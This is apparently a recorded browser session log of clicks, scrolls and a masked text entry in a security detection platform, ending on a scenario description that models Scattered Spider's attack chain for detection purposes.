 click on "Logs" at bounding box center (1337, 154)  click on "Detections" at bounding box center [1029, 154]  click on "released" at bounding box center (102, 437)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Detecteam" at bounding box center (109, 589)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click at bounding box center (996, 149)  type on "*********"  click on "This scenario models Scattered Spider's attack chain from initial social engineering to data theft and ransomware deployment, based on observed TTPs from multiple threat reports. The group is known for sophisticated social engineering, MFA bypass, and rapid lateral movement techniques." at bounding box center (484, 302) 